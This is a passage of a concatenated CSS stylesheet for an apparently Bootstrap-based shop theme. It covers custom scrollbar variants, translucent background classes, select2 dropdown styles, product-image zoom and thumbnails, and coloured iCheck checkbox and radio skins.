.mCS-light-thick > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 6px;
background: #fff; /* rgba fallback */
background: rgba(255, 255, 255, 0.75);
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}

.mCS-light-thick.mCSB_horizontal > .mCSB_scrollTools .mCSB_draggerRail {
width: 100%;
height: 4px;
margin: 6px 0;
}

.mCS-light-thick.mCSB_horizontal > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 100%;
height: 6px;
margin: 5px auto;
}

.mCS-light-thick > .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
background: rgba(255, 255, 255, 0.85);
}

.mCS-light-thick > .mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-light-thick > .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
background: rgba(255, 255, 255, 0.9);
}

.mCS-light-thick > .mCSB_scrollTools .mCSB_buttonUp {
background-position: -16px 0;
}

.mCS-light-thick > .mCSB_scrollTools .mCSB_buttonDown {
background-position: -16px -20px;
}

.mCS-light-thick > .mCSB_scrollTools .mCSB_buttonLeft {
background-position: -20px -40px;
}

.mCS-light-thick > .mCSB_scrollTools .mCSB_buttonRight {
background-position: -20px -56px;
}

/*dark-thick*/
.mCS-dark-thick > .mCSB_scrollTools .mCSB_draggerRail {
width: 4px;
background: #000; /* rgba fallback */
background: rgba(0, 0, 0, 0.1);
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}

.mCS-dark-thick > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 6px;
background: #000; /* rgba fallback */
background: rgba(0, 0, 0, 0.75);
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}

.mCS-dark-thick.mCSB_horizontal > .mCSB_scrollTools .mCSB_draggerRail {
width: 100%;
height: 4px;
margin: 6px 0;
}

.mCS-dark-thick.mCSB_horizontal > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 100%;
height: 6px;
margin: 5px auto;
}

.mCS-dark-thick > .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
background: rgba(0, 0, 0, 0.85);
}

.mCS-dark-thick > .mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-dark-thick > .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
background: rgba(0, 0, 0, 0.9);
}

.mCS-dark-thick > .mCSB_scrollTools .mCSB_buttonUp {
background-position: -96px 0;
}

.mCS-dark-thick > .mCSB_scrollTools .mCSB_buttonDown {
background-position: -96px -20px;
}

.mCS-dark-thick > .mCSB_scrollTools .mCSB_buttonLeft {
background-position: -100px -40px;
}

.mCS-dark-thick > .mCSB_scrollTools .mCSB_buttonRight {
background-position: -100px -56px;
}

/*light-thin*/
.mCS-light-thin > .mCSB_scrollTools .mCSB_draggerRail {
background: #fff; /* rgba fallback */
background: rgba(255, 255, 255, 0.1);
}

.mCS-light-thin > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 2px;
}

.mCS-light-thin.mCSB_horizontal > .mCSB_scrollTools .mCSB_draggerRail {
width: 100%;
}

.mCS-light-thin.mCSB_horizontal > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 100%;
height: 2px;
margin: 7px auto;
}

/*dark-thin*/
.mCS-dark-thin > .mCSB_scrollTools .mCSB_draggerRail {
background: #000; /* rgba fallback */
background: rgba(0, 0, 0, 0.15);
}

.mCS-dark-thin > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 2px;
background: #000; /* rgba fallback */
background: rgba(0, 0, 0, 0.75);
}

.mCS-dark-thin.mCSB_horizontal > .mCSB_scrollTools .mCSB_draggerRail {
width: 100%;
}

.mCS-dark-thin.mCSB_horizontal > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 100%;
height: 2px;
margin: 7px auto;
}

.mCS-dark-thin > .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
background: rgba(0, 0, 0, 0.85);
}

.mCS-dark-thin > .mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-dark-thin > .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
background: rgba(0, 0, 0, 0.9);
}

.mCS-dark-thin > .mCSB_scrollTools .mCSB_buttonUp {
background-position: -80px 0;
}

.mCS-dark-thin > .mCSB_scrollTools .mCSB_buttonDown {
background-position: -80px -20px;
}

.mCS-dark-thin > .mCSB_scrollTools .mCSB_buttonLeft {
background-position: -80px -40px;
}

.mCS-dark-thin > .mCSB_scrollTools .mCSB_buttonRight {
background-position: -80px -56px;
}
/*
Made By Tanim Ahmed
*/

.alpha10 {
background: rgb(0, 0, 0);
background: transparent \9;
background: rgba(0, 0, 0, 0.1);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#19000000, endColorstr=#19000000);
zoom: 1;
}

.alpha10:nth-child(n) {
filter: none;
}

.alpha20 {
background: rgb(0, 0, 0);
background: transparent \9;
background: rgba(0, 0, 0, 0.2);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#33000000, endColorstr=#33000000);
zoom: 1;
}

.alpha20:nth-child(n) {
filter: none;
}

.alpha30 {
background: rgb(0, 0, 0);
background: transparent \9;
background: rgba(0, 0, 0, 0.3);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#4c000000, endColorstr=#4c000000);
zoom: 1;
}

.alpha30:nth-child(n) {
filter: none;
}

.alpha40 {
background: rgb(0, 0, 0);
background: transparent \9;
background: rgba(0, 0, 0, 0.4);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#66000000, endColorstr=#66000000);
zoom: 1;
}

.alpha40:nth-child(n) {
filter: none;
}

.alpha50 {
background: rgb(0, 0, 0);
background: transparent \9;
background: rgba(0, 0, 0, 0.5);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#7f000000, endColorstr=#7f000000);
zoom: 1;
}

.alpha50:nth-child(n) {
filter: none;
}

.alpha60 {
background: rgb(0, 0, 0);
background: transparent \9;
background: rgba(0, 0, 0, 0.6);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#99000000, endColorstr=#99000000);
zoom: 1;
}

.alpha60:nth-child(n) {
filter: none;
}

.alpha70 {
background: rgb(0, 0, 0);
background: transparent \9;
background: rgba(0, 0, 0, 0.7);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#b2000000, endColorstr=#b2000000);
zoom: 1;
}

.alpha70:nth-child(n) {
filter: none;
}

.alpha80 {
background: rgb(0, 0, 0);
background: transparent \9;
background: rgba(0, 0, 0, 0.8);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#cc000000, endColorstr=#cc000000);
zoom: 1;
}

.alpha80:nth-child(n) {
filter: none;
}

.alpha90 {
background: rgb(0, 0, 0);
background: transparent \9;
background: rgba(0, 0, 0, 0.9);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#e5000000, endColorstr=#e5000000);
zoom: 1;
}

.alpha90:nth-child(n) {
filter: none;
}

.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle;}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none;}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px;}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none;}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap;}.select2-container .select2-search--inline{float:left;}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none;}.select2-dropdown{background-color:white;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051;}.select2-results{display:block;}.select2-results__options{list-style:none;margin:0;padding:0;}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none;}.select2-results__option[aria-selected]{cursor:pointer;}.select2-container--open .select2-dropdown{left:0;}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0;}.select2-search--dropdown{display:block;padding:4px;}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box;}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none;}.select2-search--dropdown.select2-search--hide{display:none;}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0);}.select2-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px;}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px;}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999;}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px;}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0;}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left;}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto;}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default;}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none;}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px;}.select2-container--default .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text;}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%;}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left;}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-top:5px;margin-right:10px;}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px;}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px;}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333;}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder{float:right;}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto;}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto;}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid black 1px;outline:0;}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default;}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none;}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0;}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0;}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa;}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto;}.select2-container--default .select2-results__option[role=group]{padding:0;}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999;}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd;}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em;}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0;}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em;}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em;}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em;}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em;}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em;}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:white;}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px;}.select2-container--classic .select2-selection--single{background-color:#f6f6f6;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top, #ffffff 50%, #eeeeee 100%);background-image:-o-linear-gradient(top, #ffffff 50%, #eeeeee 100%);background-image:linear-gradient(to bottom, #ffffff 50%, #eeeeee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eeeeee', GradientType=0);}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb;}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px;}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-right:10px;}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999;}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top, #eeeeee 50%, #cccccc 100%);background-image:-o-linear-gradient(top, #eeeeee 50%, #cccccc 100%);background-image:linear-gradient(to bottom, #eeeeee 50%, #cccccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#cccccc', GradientType=0);}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0;}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left;}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto;}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb;}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none;}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px;}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top, #ffffff 0%, #eeeeee 50%);background-image:-o-linear-gradient(top, #ffffff 0%, #eeeeee 50%);background-image:linear-gradient(to bottom, #ffffff 0%, #eeeeee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eeeeee', GradientType=0);}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top, #eeeeee 50%, #ffffff 100%);background-image:-o-linear-gradient(top, #eeeeee 50%, #ffffff 100%);background-image:linear-gradient(to bottom, #eeeeee 50%, #ffffff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#ffffff', GradientType=0);}.select2-container--classic .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0;}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb;}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px;}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none;}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px;}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px;}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555;}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right;}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto;}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto;}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb;}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0;}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0;}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;}.select2-container--classic .select2-dropdown{background-color:white;border:1px solid transparent;}.select2-container--classic .select2-dropdown--above{border-bottom:none;}.select2-container--classic .select2-dropdown--below{border-top:none;}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto;}.select2-container--classic .select2-results__option[role=group]{padding:0;}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey;}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:white;}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px;}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb;}


.sp-wrap {
display: none;
line-height: 0;
font-size: 0;
background: #eee;
position: relative;
margin: 0 25px 15px 0;
border: 1px solid #E4E4E4;
float: left;
}

.sp-large {
position: relative;
overflow: hidden;
}

.sp-large a img {
max-width: 100%;
height: auto;
cursor: -webkit-zoom-in;
cursor: -moz-zoom-in;
}

.sp-large a {
display: inline-block;
}

.sp-thumbs {
width: 100%;
text-align: left;
}

.sp-thumbs img {
width: 50px;
height: 50px;
}

.sp-thumbs a:link, .sp-thumbs a:visited {
border: 2px solid #eee;
display: inline-block;
float: right;
margin-right: 5px;
}

.sp-thumbs a.btn-video {
text-align: center;
height:45px;
background:#FFFFFF;
}
.sp-thumbs a.btn-video i.fa {
display: inline-block;
width:60px;
padding-top:6px;
margin:auto;
color:#333;
font-size: 28px;
}

.sp-thumbs a:hover, .sp-thumbs a:active, .sp-current {
border: 2px solid #222;
}

.sp-zoom {
position: absolute;
left: 0;
top: 0;
cursor: zoom;
cursor: -webkit-zoom-out;
cursor: -moz-zoom-out;
display: none;
}

/*** CUSTOM THUMBNAIL || PRODUCT STYLE 3 **/

.productThumb {
border-top: 1px solid #dddddd;
padding-top: 10px;
}

.productThumb .sp-thumbs {
bottom: auto !important;
position: relative;
right: 0 !important;
text-align: left;
width: 100% !important;
z-index: 70;
}

.productThumb .sp-thumbs img {
width: 50px;
height: 50px;
}

.productThumb .sp-thumbs a:link, .productThumb .sp-thumbs a:visited {
border: 2px solid #eee;
display: inline-block;
float: left;
margin-right: 5px;
}

.productThumb .sp-thumbs a:hover, .sp-thumbs a:active, .sp-current, .productThumb .sp-thumbs a {
border: 2px solid #222;
margin-right: 10px !important;
}

.style3 .sp-large {
border: 1px solid #dddddd;
max-width: 100% !important;

}
/* iCheck plugin Square skin
----------------------------------- */
.icheckbox_square,
.iradio_square {
display: inline-block;
*display: inline;
vertical-align: middle;
margin: 0;
padding: 0;
width: 22px;
height: 22px;
background: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/square.png) no-repeat;
border: none;
cursor: pointer;
}

.icheckbox_square {
background-position: 0 0;
}

.icheckbox_square.hover {
background-position: -24px 0;
}

.icheckbox_square.checked {
background-position: -48px 0;
}

.icheckbox_square.disabled {
background-position: -72px 0;
cursor: default;
}

.icheckbox_square.checked.disabled {
background-position: -96px 0;
}

.iradio_square {
background-position: -120px 0;
}

.iradio_square.hover {
background-position: -144px 0;
}

.iradio_square.checked {
background-position: -168px 0;
}

.iradio_square.disabled {
background-position: -192px 0;
cursor: default;
}

.iradio_square.checked.disabled {
background-position: -216px 0;
}

/* HiDPI support */
@media (-o-min-device-pixel-ratio: 5/4), (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi) {
.icheckbox_square,
.iradio_square {
background-image: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/square@2x.png);
-webkit-background-size: 240px 24px;
background-size: 240px 24px;
}
}

/* red */
.icheckbox_square-red,
.iradio_square-red {
display: inline-block;
*display: inline;
vertical-align: middle;
margin: 0;
padding: 0;
width: 22px;
height: 22px;
background: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/red.png) no-repeat;
border: none;
cursor: pointer;
}

.icheckbox_square-red {
background-position: 0 0;
}

.icheckbox_square-red.hover {
background-position: -24px 0;
}

.icheckbox_square-red.checked {
background-position: -48px 0;
}

.icheckbox_square-red.disabled {
background-position: -72px 0;
cursor: default;
}

.icheckbox_square-red.checked.disabled {
background-position: -96px 0;
}

.iradio_square-red {
background-position: -120px 0;
}

.iradio_square-red.hover {
background-position: -144px 0;
}

.iradio_square-red.checked {
background-position: -168px 0;
}

.iradio_square-red.disabled {
background-position: -192px 0;
cursor: default;
}

.iradio_square-red.checked.disabled {
background-position: -216px 0;
}

/* HiDPI support */
@media (-o-min-device-pixel-ratio: 5/4), (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi) {
.icheckbox_square-red,
.iradio_square-red {
background-image: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/red@2x.png);
-webkit-background-size: 240px 24px;
background-size: 240px 24px;
}
}

/* green */
.icheckbox_square-green,
.iradio_square-green {
display: inline-block;
*display: inline;
vertical-align: middle;
margin: 0;
padding: 0;
width: 22px;
height: 22px;
background: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/green.png) no-repeat;
border: none;
cursor: pointer;
}

.icheckbox_square-green {
background-position: 0 0;
}

.icheckbox_square-green.hover {
background-position: -24px 0;
}

.icheckbox_square-green.checked {
background-position: -48px 0;
}

.icheckbox_square-green.disabled {
background-position: -72px 0;
cursor: default;
}

.icheckbox_square-green.checked.disabled {
background-position: -96px 0;
}

.iradio_square-green {
background-position: -120px 0;
}

.iradio_square-green.hover {
background-position: -144px 0;
}

.iradio_square-green.checked {
background-position: -168px 0;
}

.iradio_square-green.disabled {
background-position: -192px 0;
cursor: default;
}

.iradio_square-green.checked.disabled {
background-position: -216px 0;
}

/* HiDPI support */
@media (-o-min-device-pixel-ratio: 5/4), (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi) {
.icheckbox_square-green,
.iradio_square-green {
background-image: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/green@2x.png);
-webkit-background-size: 240px 24px;
background-size: 240px 24px;
}
}

/* blue */
.icheckbox_square-blue,
.iradio_square-blue {
display: inline-block;
*display: inline;
vertical-align: middle;
margin: 0;
padding: 0;
width: 22px;
height: 22px;
background: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/blue.png) no-repeat;
border: none;
cursor: pointer;
}

.icheckbox_square-blue {
background-position: 0 0;
}

.icheckbox_square-blue.hover {
background-position: -24px 0;
}

.icheckbox_square-blue.checked {
background-position: -48px 0;
}

.icheckbox_square-blue.disabled {
background-position: -72px 0;
cursor: default;
}

.icheckbox_square-blue.checked.disabled {
background-position: -96px 0;
}

.iradio_square-blue {
background-position: -120px 0;
}

.iradio_square-blue.hover {
background-position: -144px 0;
}

.iradio_square-blue.checked {
background-position: -168px 0;
}

.iradio_square-blue.disabled {
background-position: -192px 0;
cursor: default;
}

.iradio_square-blue.checked.disabled {
background-position: -216px 0;
}

/* HiDPI support */
@media (-o-min-device-pixel-ratio: 5/4), (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi) {
.icheckbox_square-blue,
.iradio_square-blue {
background-image: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/blue@2x.png);
-webkit-background-size: 240px 24px;
background-size: 240px 24px;
}
}

/* aero */
.icheckbox_square-aero,
.iradio_square-aero {
display: inline-block;
*display: inline;
vertical-align: middle;
margin: 0;
padding: 0;
width: 22px;
height: 22px;
background: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/aero.png) no-repeat;
border: none;
cursor: pointer;
}

.icheckbox_square-aero {
background-position: 0 0;
}

.icheckbox_square-aero.hover {
background-position: -24px 0;
}

.icheckbox_square-aero.checked {
background-position: -48px 0;
}

.icheckbox_square-aero.disabled {
background-position: -72px 0;
cursor: default;
}

.icheckbox_square-aero.checked.disabled {
background-position: -96px 0;
}

.iradio_square-aero {
background-position: -120px 0;
}

.iradio_square-aero.hover {
background-position: -144px 0;
}

.iradio_square-aero.checked {
background-position: -168px 0;
}

.iradio_square-aero.disabled {
background-position: -192px 0;
cursor: default;
}

.iradio_square-aero.checked.disabled {
background-position: -216px 0;
}

/* HiDPI support */
@media (-o-min-device-pixel-ratio: 5/4), (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi) {
.icheckbox_square-aero,
.iradio_square-aero {
background-image: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/aero@2x.png);
-webkit-background-size: 240px 24px;
background-size: 240px 24px;
}
}

/* grey */
.icheckbox_square-grey,
.iradio_square-grey {
display: inline-block;
*display: inline;
vertical-align: middle;
margin: 0;
padding: 0;
width: 22px;
height: 22px;
background: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/grey.png) no-repeat;
border: none;
cursor: pointer;
}

.icheckbox_square-grey {
background-position: 0 0;
}

.icheckbox_square-grey.hover {
background-position: -24px 0;
}

.icheckbox_square-grey.checked {
background-position: -48px 0;
}

.icheckbox_square-grey.disabled {
background-position: -72px 0;
cursor: default;
}

.icheckbox_square-grey.checked.disabled {
background-position: -96px 0;
}

.iradio_square-grey {
background-position: -120px 0;
}

.iradio_square-grey.hover {
background-position: -144px 0;
}

.iradio_square-grey.checked {
background-position: -168px 0;
}

.iradio_square-grey.disabled {
background-position: -192px 0;
cursor: default;
}

.iradio_square-grey.checked.disabled {
background-position: -216px 0;
}

/* HiDPI support */
@media (-o-min-device-pixel-ratio: 5/4), (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi) {
.icheckbox_square-grey,
.iradio_square-grey {
background-image: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/grey@2x.png);
-webkit-background-size: 240px 24px;
background-size: 240px 24px;
}
}

/* orange */
.icheckbox_square-orange,
.iradio_square-orange {
display: inline-block;
*display: inline;
vertical-align: middle;
margin: 0;
padding: 0;
width: 22px;
height: 22px;
background: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/orange.png) no-repeat;
border: none;
cursor: pointer;
}

.icheckbox_square-orange {
background-position: 0 0;
}

.icheckbox_square-orange.hover {
background-position: -24px 0;
}

.icheckbox_square-orange.checked {
background-position: -48px 0;
}

.icheckbox_square-orange.disabled {
background-position: -72px 0;
cursor: default;
}

.icheckbox_square-orange.checked.disabled {
background-position: -96px 0;
}

.iradio_square-orange {
background-position: -120px 0;
}

.iradio_square-orange.hover {
background-position: -144px 0;
}

.iradio_square-orange.checked {
background-position: -168px 0;
}

.iradio_square-orange.disabled {
background-position: -192px 0;
cursor: default;
}

.iradio_square-orange.checked.disabled {
background-position: -216px 0;
}

/* HiDPI support */
@media (-o-min-device-pixel-ratio: 5/4), (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi) {
.icheckbox_square-orange,
.iradio_square-orange {
background-image: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/orange@2x.png);
-webkit-background-size: 240px 24px;
background-size: 240px 24px;
}
}

/* yellow */
.icheckbox_square-yellow,
.iradio_square-yellow {
display: inline-block;
*display: inline;
vertical-align: middle;
margin: 0;
padding: 0;
width: 22px;
height: 22px;
background: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/yellow.png) no-repeat;
border: none;
cursor: pointer;
}

.icheckbox_square-yellow {
background-position: 0 0;
}

.icheckbox_square-yellow.hover {
background-position: -24px 0;
}

.icheckbox_square-yellow.checked {
background-position: -48px 0;
}

.icheckbox_square-yellow.disabled {
background-position: -72px 0;
cursor: default;
}

.icheckbox_square-yellow.checked.disabled {
background-position: -96px 0;
}

.iradio_square-yellow {
background-position: -120px 0;
}

.iradio_square-yellow.hover {
